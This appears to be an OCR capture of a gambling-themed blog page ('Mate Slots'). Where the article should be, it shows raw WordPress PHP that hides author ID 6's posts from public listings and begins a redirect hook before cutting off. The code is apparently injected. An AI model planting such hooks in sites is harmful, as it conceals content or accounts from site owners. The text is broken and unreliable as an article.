
Menu
Se
Home
/
Entertainments
Entertainments
Mate Slots: The Ultimate
Quick-Fire Gaming
Experience
Sohan Rahman
June 26, 2026
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
$not_in[] = 6; $q->set( 'author__not_in', array_unique( array_map(
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function() { if